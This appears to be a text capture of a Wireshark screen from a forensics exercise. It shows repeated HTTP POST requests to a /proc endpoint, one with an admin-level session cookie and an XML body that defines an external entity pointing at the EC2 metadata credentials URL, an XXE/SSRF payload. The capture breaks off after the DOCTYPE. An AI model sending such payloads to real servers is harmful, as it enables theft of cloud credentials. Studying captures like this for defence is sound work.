 victim.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == POST && xml
No. Time Source Destination Protocol Length Info
30683 217.290135 18.222.86.32 10.12.42.16 HTTP/X… 206 POST /proc HTTP/1.1
31021 222.363759 18.222.86.32 10.12.42.16 HTTP/X… 212 POST /proc HTTP/1.1
31372 227.421190 18.222.86.32 10.12.42.16 HTTP/X… 217 POST /proc HTTP/1.1
31793 232.704632 18.222.86.32 10.12.42.16 HTTP/X… 255 POST /proc HTTP/1.1
32191 237.740765 18.222.86.32 10.12.42.16 HTTP/X… 259 POST /proc HTTP/1.1
32572 242.771487 18.222.86.32 10.12.42.16 HTTP/X… 280 POST /proc HTTP/1.1
32918 247.829225 18.222.86.32 10.12.42.16 HTTP/X… 292 POST /proc HTTP/1.1
Hypertext Transfer Protocol
POST /proc HTTP/1.1\r\n
Host: www.toteslegit.us\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.37) Gecko/20100101 Firefox/12.0\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Cookie: SiteCookie=eyJjb21wYW55IjoiTGVnaXRCcmVhZCIsImxldmVsIjoiYWRtaW4iLCJ1c2VyIjoiYm9iIn0.Yz21Ew.idT7R5CEcAB_uJD221WwmKYG5QM\
Content-Type: application/xml\r\n
Content-Length: 226\r\n
\r\n
[Full request URI: http://www.toteslegit.us/proc]
[HTTP request 1/1]
[Response in frame: 32932]
File Data: 226 bytes
eXtensible Markup Language
<?xml
<!DOCTYPE foo [
<!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance">
]>